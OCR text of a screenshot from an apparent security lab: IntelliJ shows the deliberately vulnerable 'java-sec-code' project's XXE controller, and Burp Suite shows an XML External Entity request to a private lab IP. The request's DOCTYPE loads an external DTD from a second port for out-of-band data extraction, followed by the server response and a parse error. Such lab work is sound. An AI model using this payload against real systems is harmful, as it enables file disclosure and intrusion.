 java-sec-code [D:\workspace\java-sec-code] - ...\src\main\java\org\joychou\controller\XXE.java - IntelliJ IDEA (Administrator)
File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help
java-sec-code src main java org joychou controller XXE Application Git: 腾讯课堂
Project Rce.java Reflect.java SSRF.java XSS.java SQLI.java logback-online.xml upload.html XXE.java
java-sec-code
Document document = db.parse(is);
src
main
java
org.joychou
controller
CORS
CRLFInjection
Deserialize
Fastjson
FileUpload
Index
IPForge
JSONP
Rce
SPEL
255
XXE
Burp Suite Professional v2.0.03beta - Temporary Project - licensed to By_Jas502n
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 ...
Go Cancel < >
Target: http://192.168.31.137:8181
Request
Raw Params Headers Hex XML
POST /xxe/DocumentBuilder HTTP/1.1
Host: 192.168.31.137:8181
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/81.0.4044.92 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/xml
Content-Length: 223
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!DOCTYPE book SYSTEM "http://192.168.31.137:80/cdata2.dtd">
<book>
<name>XML<ee></name>
<author>xml</author>
<year>2020</year>
<price>100.00</price>
</book>
Response
Raw Headers Hex Render
HTTP/1.1 200
X-Application-Context: sec:8181
Content-Type: text/html;charset=UTF-8
Content-Length: 6
Date: Sat, 09 May 2020 12:26:30 GMT
Connection: close
except
Debug: Application
Debugger Console Endpoints
price: 100.00
<?xml version="1.0" encoding="UTF-8" standalone=
<price>100.00</price></book>
org.xml.sax.SAXParseException; lineNumber:
5: Debug 6: TODO 9: Version Control Spring
All files are up-to-date (14 minutes ago)